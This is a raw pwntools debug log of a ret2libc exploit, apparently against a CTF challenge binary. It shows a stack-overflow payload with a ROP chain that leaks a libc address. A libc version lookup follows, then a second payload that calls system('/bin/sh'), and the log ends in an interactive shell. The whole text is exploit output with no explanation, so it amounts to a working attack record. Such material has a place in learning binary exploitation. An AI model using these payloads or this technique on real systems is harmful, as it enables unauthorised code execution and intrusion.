 PIE:      No PIE (0x8048000)
134520856
/root/anaconda3/lib/python3.11/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII,
 no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x15 bytes:
    b'plz input your name:\n'
[DEBUG] Sent 0x41 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  50 83 04 08  59 85 04 08  │AAAA│AAAA│P···│Y···│
    00000030  01 00 00 00  18 a0 04 08  08 00 00 00  8a 84 04 08  │····│····│····│····│
    00000040  0a                                                  │·│
    00000041
[DEBUG] Received 0x8 bytes:
    00000000  50 14 6a f7  00 00 00 00                            │P·j·│····│
    00000008
0xf76a1450
[+] There are multiple libc that meet current constraints :
0 - libc6_2.13-24ubuntu4_amd64
1 - libc-2.17-7.2.mga3.x86_64
2 - libc-2.29-21.mga7.i586
3 - libc-2.30-5.fc31.x86_64
4 - musl_1.1.24-1_amd64
5 - musl_1.1.21-2_i386
6 - libc6_2.13-24ubuntu3_amd64
7 - libc-2.29-22.mga7.i586
8 - libc-2.32.9000-4.fc34.x86_64
9 - libc6-i386_2.24-11+deb9u4_amd64
[+] Choose one : 9
0xf7604850 0xf77277c8
[DEBUG] Received 0x15 bytes:
    b'plz input your name:\n'
[DEBUG] Sent 0x35 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  50 48 60 f7  61 61 61 61  │AAAA│AAAA│PH`·│aaaa│
    00000030  c8 77 72 f7  0a                                     │·wr·│·│
    00000035
[*] Switching to interactive mode
$